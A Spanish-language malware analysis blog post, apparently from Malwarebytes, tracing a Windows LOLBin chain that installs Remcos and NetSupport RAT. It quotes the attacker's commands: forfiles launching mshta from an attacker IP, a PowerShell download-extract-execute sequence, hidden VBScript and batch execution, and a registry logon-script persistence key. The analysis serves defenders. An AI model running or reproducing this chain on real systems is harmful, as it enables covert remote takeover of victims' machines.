Recientemente, nuestro equipo se encontró con un intento de infección que destacó, no por su sofisticación, sino por la determinación del atacante de llevar al extremo el enfoque de «vivir de la tierra».



El objetivo final era implementar Remcos, un troyano de acceso remoto (RAT), y NetSupport Manager, una herramienta de administración remota legítima que se utiliza con frecuencia de forma indebida como RAT. La ruta que siguió el atacante fue un auténtico recorrido por las utilidades integradas Windows, conocidas como LOLBins (Living Off the Land Binaries).

Tanto Remcos como NetSupport son herramientas de acceso remoto ampliamente utilizadas de forma indebida que proporcionan a los atacantes un amplio control sobre los sistemas infectados y que a menudo se distribuyen a través de cadenas de infección o phishing en varias etapas.

Remcos (abreviatura de Remote Control & Surveillance, Windows y vigilancia) se comercializa como una herramienta legítima de administración y supervisión Windows , pero es muy utilizada por los ciberdelincuentes. Una vez instalada, proporciona a los atacantes acceso remoto completo al escritorio, control del sistema de archivos, ejecución de comandos, registro de teclas, supervisión del portapapeles, opciones de persistencia y funciones de túnel o proxy para el movimiento lateral.

NetSupport Manager es un producto legítimo de asistencia remota que se convierte en «NetSupport RAT» cuando los atacantes lo instalan y configuran silenciosamente para obtener acceso no autorizado.

Veamos cómo se desarrolló este ataque, comando nativo por comando nativo.

Etapa 1: El sutil acceso inicial

El ataque comenzó con una orden aparentemente extraña:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

A primera vista, uno podría preguntarse: ¿por qué no simplemente ejecutar mshta.exe ¿Directamente? La respuesta está en la evasión de la defensa.

Al atraer forfiles.exe, una herramienta legítima para ejecutar comandos sobre lotes de archivos, el atacante enturbió las aguas. Esto hace que la ruta de ejecución sea un poco más difícil de detectar para las herramientas de seguridad. En esencia, un programa de confianza lanza silenciosamente otro, formando una cadena que es menos probable que active las alarmas.

Etapa 2: Descarga sin archivos y preparación

En mshta El comando recuperó un archivo HTA remoto que inmediatamente generó cmd.exe, que lanzó una elaborada línea de PowerShell:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Esto es lo que hace:

El comando curl integrado en PowerShell descargó una carga útil disfrazada como un PDF, que en realidad era un archivo TAR. A continuación, tar.exe (otro Windows de confianza Windows ) lo descomprimió en una carpeta con un nombre aleatorio. Sin embargo, la estrella de este espectáculo fue glaxnimate.exe—una versión troyanizada de un software de animación real, preparada para propagar la infección al ejecutarse. Incluso en este caso, el atacante se basa completamente en las propias herramientas Windows, sin droppers EXE ni macros a la vista.

Etapa 3: Puesta en escena a plena vista

¿Qué pasó después? La copia maliciosa de Glaxnimate comenzó a escribir archivos parciales en C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

¿Por qué? .PART ¿Archivos? Es una estrategia clásica del malware. Coloca archivos a medio terminar hasta que llegue el momento adecuado, o quizás hasta que se complete la descarga. Una vez que el camino está despejado, renombra o completa los archivos y luego utilízalos para enviar las siguientes cargas útiles.

Etapa 4: Redacción del guion del lanzamiento

El malware adora los buenos scripts, especialmente aquellos que nadie ve. Una vez escrito por completo, se invocó Windows Host para ejecutar el componente VBScript:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

El VBScript utilizó IWshShell3.Run para ejecutarse de forma silenciosa. cmd.exe con una ventana oculta para que la víctima nunca viera una ventana emergente o un cuadro negro.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

¿Cuál es la función del archivo por lotes?

expand setup.cab -F:* C:\ProgramData

Utilice el expand utilidad para extraer todo el contenido de lo que se ha soltado previamente setup.cab archivo en ProgramData, descomprimiendo eficazmente el RAT de NetSupport y sus ayudantes.

Etapa 5: Persistencia oculta

Para asegurarse de que su herramienta sobreviviera a un reinicio, los atacantes optaron por la ruta sigilosa del registro:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

A diferencia de las teclas Run de la vieja escuela, UserInitMprLogonScript no es un sospechoso habitual y no abre windows visibles. Cada vez que el usuario iniciaba sesión, el RAT se colaba silenciosamente.

Reflexiones finales

Esta cadena de infección es un ejemplo magistral del abuso de LOLBin y una prueba de que a los atacantes les encanta utilizar las propias herramientas Windowsen contra de sus usuarios. Cada paso del proceso se basa en Windows integradas Windows : forfiles, mshta, curl, tar, motores de scripting, reg, y expand.

Entonces, ¿se pueden usar demasiados LOLBins para lanzar un RAT? Como demuestra este atacante, la respuesta es «todavía no». Pero cada paso adicional añade ruido y deja más pistas que los defensores pueden seguir. Cuantas más herramientas abuse un agente malicioso, más únicas serán sus huellas.

Manténgase alerta. Vigile el posible uso indebido de LOLBin. Y nunca confíe en un .pdf que necesita tar.exe para abrir.



A pesar del uso intensivo de LOLBins, Malwarebytes sigue detectando y bloqueando este ataque. Bloqueó la dirección IP del atacante y detectó tanto el RAT Remcos como el cliente NetSupport una vez que se introdujeron en el sistema.

No nos limitamos a informar de las amenazas: las eliminamos

Los riesgos de ciberseguridad nunca deben propagarse más allá de un titular. Mantenga las amenazas alejadas de sus dispositivos descargando Malwarebytes hoy mismo.